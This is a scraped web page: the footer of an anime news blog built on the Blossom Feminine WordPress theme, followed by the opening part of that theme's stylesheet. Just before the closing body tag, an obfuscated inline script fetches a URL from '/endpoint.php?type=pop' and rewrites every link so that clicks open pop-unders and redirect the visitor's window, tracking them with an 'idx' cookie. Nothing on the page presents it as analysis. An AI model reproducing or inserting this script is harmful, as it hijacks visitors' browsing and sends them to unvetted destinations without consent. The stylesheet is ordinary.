	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://likelysystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>TOP ANIME</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/14/winter-2026-impressions-shibou-yuugi-de-meshi-wo-kuu-jujutsu-kaisen-the-culling-game-the-case-book-of-arne/">Winter 2026 Impressions: Shibou Yuugi de Meshi wo Kuu, Jujutsu Kaisen: The Culling Game, The Case Book of Arne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/14/hell-teacher-nube-15-hot-for-teacher/">Hell Teacher Nube #15 — Hot for Teacher</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/14/winter-2026-week-2-in-review/">Winter 2026 – Week 2 in Review</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/14/beyblade-x-evobattle-now-available-digitally-for-nintendo-switch-2-with-upgrade-pack-option-available-for-nintendo-switch-owners/">BEYBLADE X EVOBATTLE Now Available Digitally for Nintendo Switch 2 with Upgrade Pack Option Available for Nintendo Switch Owners</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/14/winter-2026-impressions-champignon-no-majo-you-and-i-are-polar-opposites-yuusha-no-kuzu/">Winter 2026 Impressions: Champignon no Majo, You and I Are Polar Opposites, Yuusha no Kuzu</a></li>
</ul></div></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- #content -->
            </div><!-- .container/.main-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-info">
		<div class="container">
			<span class="copyright">Likelysystems.com ©</span>Blossom Feminine | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="go to top button" id="blossom-top">
		<span><i class="fa fa-angle-up"></i>TOP</span>
	</button>
        </div><!-- #page -->
    <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/jquery.matchHeight.min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/wow.min.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='blossom-feminine-custom-js-extra'>
/* <![CDATA[ */
var blossom_feminine_data = {"rtl":"","animation":"","auto":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/custom.min.js?ver=1.4.1' id='blossom-feminine-custom-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/modal-accessibility.min.js?ver=1.4.1' id='blossom-feminine-modal-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1
body_size: 36664
content:
/*
Theme Name: Blossom Feminine
Theme URI: https://blossomthemes.com/wordpress-themes/blossom-feminine/
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom Feminine is free feminine and chic WordPress blog theme to create stunning, lively and eye catching website. Whether you want to share your expert fashion tips, your favorite recipes or create a lifestyle, travel, food, beauty, make-up, coaching, wedding, portfolio, personal, girly, parenting or cooking blog, Blossom Feminine is an ideal choice for you. You can easily customize your website using the typography and color features. You can change the color to pink, purple, or any color you like. Blossom Feminine is mobile friendly and fully responsive to ensure your website looks great in different sized devices. Beautifully placed Instagram section can be used to show your Instagram account and increase your followers. The advertisement widget in the theme will help you easily monetize your blog. The well placed Newsletter section will help you to grow your email list and keep in touch with your visitors. Blossom Feminine is SEO friendly and speed optimized. The theme is translation ready and supports RTL and WooCommerce plugin for your utmost benefit. In addition, Blossom Feminine is backed by world class, one-on-one support, and a super active team of developers and designers ready to help! Check demo: https://blossomthemes.com/theme-demo/?theme=blossom-feminine, read documentation: https://docs.blossomthemes.com/docs/blossom-feminine/, and get support: https://blossomthemes.com/support-ticket/.
Version: 1.4.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 5.8
Requires PHP: 5.6
Text Domain: blossom-feminine
Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, e-commerce, photography 

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
#General Site Style
#Responsive Style
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #333;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 1.6575em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
}

p {
	margin-bottom: 1.5em;
	margin-top: 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #f9f9f9;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
	padding: 0 0 0 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #111;
	border: 1px solid #111;
	color: #fff;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
	text-transform: uppercase;
	padding: 9px 40px;
	-webkit-transition: linear 0.2s;
	-moz-transition: linear 0.2s;
	transition: linear 0.2s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	background: none;
	color: #111;
}

@-moz-document url-prefix() {

	button:focus,
	input[type="button"]:focus,
	input[type="reset"]:focus,
	input[type="submit"]:focus {
		outline: 1px dotted;
	}
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #333;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	padding: 9px 15px;
	width: 100%;
}

select {
	border: 1px solid #e5e5e5;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
	height: 150px;
	resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #f3c9dd;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #f3c9dd;
	text-decoration: underline;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	text-align: center;
}

.main-navigation ul li {
	display: inline-block;
	margin: 0 25px;
	position: relative;
	padding-bottom: 7px;
}

.main-navigation ul li.menu-item-has-children:after{
	content: '';
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23111" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	color: #111;
	position: absolute;
	top: 6px;
	right: -15px;
	width: 10px;
	height: 14px;
}

.main-navigation ul li.menu-item-has-children > span, 
.secondary-nav ul li.menu-item-has-children > span {
    display: none;
}

.main-navigation ul li a {
	display: block;
	text-decoration: none;
	color: #111;
	-webkit-transition: linear 0.1s;
	-moz-transition: linear 0.1s;
	transition: linear 0.1s;
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li:hover > a,
.main-navigation ul li:focus > a{
	text-decoration: none;
	color: #f3c9dd;
}

.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -9999%;
	z-index: 99999;
	width: 220px;
	background: #f9f9f9;
	text-align: left;
	padding: 17px 0 15px;
	opacity: 0;
	font-size: 14px;
	border: 1px solid #eee;
}

.main-navigation ul li:hover > ul, 
.main-navigation ul li.focused > ul {
	left: -20px;
	opacity: 1;
	filter: alpha(opacity=100);
}

.main-navigation ul ul:after{
	position: absolute;
	top: -5px;
	left: 27px;
	width: 10px;
	height: 10px;
	background: #f9f9f9;
	border: 1px solid #eee;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	content: '';
}

.main-navigation ul ul:before{
	position: absolute;
	content: '';
	top: 0;
	left: 26px;
	width: 12px;
	height: 9px;
	background: #f9f9f9;
	z-index: 1;
}

@media only screen and (min-width: 1025px){
	.main-navigation ul li:hover > ul{
		opacity: 1;
		filter: alpha(opacity=100);
		display: block !important;
	}
	.main-navigation ul li:focus-within > ul{
		opacity: 1;
		filter: alpha(opacity=100);
		display: block !important;
	}

	.main-navigation .primary-menu-list, 
	.main-navigation .sub-menu {
	    display: block !important;
	}

	.main-navigation .submenu-toggle, 
	.main-navigation .primary-menu-list .close {
		display: none;
	}
}

.main-navigation ul ul ul {
	top: -10px;
	padding: 9px 0;
}

.main-navigation ul ul li:hover ul, 
.main-navigation ul ul li.focused ul {
	left: 100%;
}

.main-navigation ul ul ul:before,
.main-navigation ul ul ul:after{display: none;}

.main-navigation ul ul li {
	margin: 0;
	display: block;
	padding: 0 18px 0 15px;
}

.main-navigation ul ul li:last-child > a{
	margin: 0;
	padding: 0;
	border-bottom: 0;
}

.main-navigation ul ul li.menu-item-has-children:after{
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" ><path fill="%23111" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
	right: 18px;
}

.main-navigation ul ul li a{
	margin: 0 0 8px;
	padding: 0 0 5px;
	display: block;
	border-bottom: 1px solid #eee;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color: #f3c9dd;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	margin-top: 0;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0;
}

.wp-caption-text {
	text-align: left;
	margin: 0;
	font-size: 14px;
	color: #999;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
}

/*----------------------------------------------
#General site style
----------------------------------------------*/
.skip-link, .skip-link:hover, .skip-link:visited {
	position: absolute;
	top: -999px;
	left: 20px;
	background: #f7f7f7;
	border: 1px solid rgba(0,0,0,0.1);
	font-size: 0.8888em;
	font-weight: 600;
	padding: 10px 20px;
	color: #000;
	text-decoration: none;
	border-radius: 5px;
	box-shadow: 0 2px 20px rgba(0,0,0,0.1);
	z-index: 999;
	text-decoration: none;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

.skip-link:focus, .skip-link:active {
	top: 50px;
	color: #000;
	text-decoration: none;
}

.tax-product_cat .site-main .woocommerce-products-header {
    display: none;
}

.site{
	background: #fff;
}

.custom-background .site{
	max-width: 80%;
	margin: 0 auto;
}

.container{
	max-width: 1440px;
	margin: 0 auto;
	padding: 0 15px;
}

.container:after{
	content: '';
	display: block;
	clear: both;
}

.row{
	margin-left: -15px;
	margin-right: -15px;
}

.row:after{
	content: '';
	display: block;
	clear: both;
}

.clearfix{
	content: '';
	display: block;
	clear: both;
}

.fallback-svg {
	vertical-align: top;
}

.no-post.blog.blog-layout-two .site-main {
	display: block;
	grid-template-columns: auto;
}

/*=============================
 Promotional Block style
 ============================*/
 .promotional-block{
 	background: #f3c9dd;
 	font-size: 14px;
 	color: #111;
 	text-align: center;
 	padding: 9px 0 10px;
 }

 .promotional-block .text-holder{
 	padding: 0 30px;
 	position: relative;
 }

 .promotional-block strong{font-weight: 600;}

 .promotional-block .btn-get{
 	display: inline-block;
 	background: #111;
 	vertical-align: middle;
 	color: #fff;
 	font-size: 12px;
 	text-transform: uppercase;
 	padding: 2px 17px;
 	margin-left: 26px;
 	position: relative;
 }

 .promotional-block .btn-get:after{
 	content: '';
 	border: 2px solid #f3c9dd;
 	top: 2px;
 	left: 2px;
 	right: 2px;
 	bottom: 2px;
 	position: absolute;
 	opacity: 0;
 	-webkit-transition: linear 0.3s;
 	-moz-transition: linear 0.3s;
 	transition: linear 0.3s;
 }

 .promotional-block .btn-get:hover,
 .promotional-block .btn-get:focus{text-decoration: none;}

 .promotional-block .btn-get:hover:after,
 .promotional-block .btn-get:focus:after{
 	opacity: 1;
 }

 .promotional-block .text-holder .btn-close{
 	width: 26px;
 	height: 26px;
 	border-radius: 50%;
 	background: rgba(0, 0, 0, 0.2);
 	color: #fff;
 	text-align: center;
 	line-height: 26px;
 	font-weight: 500;
 	position: absolute;
 	top: 2px;
 	right: 0;
 	cursor: pointer;
 }

/*=========================
 Header top style
 =========================*/
 .site-header{
 	position: relative;
 	z-index: 2;
 }

 .header-t{
 	background: #111;
 }

 .header-t .right{
 	float: right;
 	margin: 5px 0;
 }

 .header-t .tools{
 	float: right;
 	font-size: 18px;
 	line-height: 1.222em;
 	color: #111;
 }

.header-t .tools + .social-networks {
    padding-right: 20px;
    margin-right: 15px;
    border-right: 1px solid #595959;
}

 .header-t .tools .form-section,
 .header-t .tools .cart{
 	display: inline-block;
 	vertical-align: middle;
 	margin: 0 6px;
 	color: #fff;
 }

 .header-t .tools .cart{
 	position: relative;    
 }

 .header-t .tools .cart a span{
 	color: #fff;
 }

 .header-t .tools .cart .count{
 	position: absolute;
 	top: -7px;
 	right: -12px;
 	font-size: 11px;
 	color: #111;
 	width: 18px;
 	height: 19px;
 	border-radius: 50%;
 	text-align: center;
 	line-height: 18px;
 	background: #f3c9dd;
 }

 .header-t .tools .form-section{position: relative;}

 button#btn-search {
 	background: none;
 	padding: 0;
 	border: none;
 }

 .header-t .tools .form-section #btn-search{
 	cursor: pointer;
 	color: #fff;
 }

 .header-t .tools .form-section .form-holder{
 	position: absolute;
 	top: 30px;
 	right: -20px;
 	width: 230px;
 	background: #f9f9f9;
 	padding: 6px 10px;
 	border: 1px solid #eee;
 	display: none;
 }

 .header-t .tools .form-section .form-holder:after{
 	width: 10px;
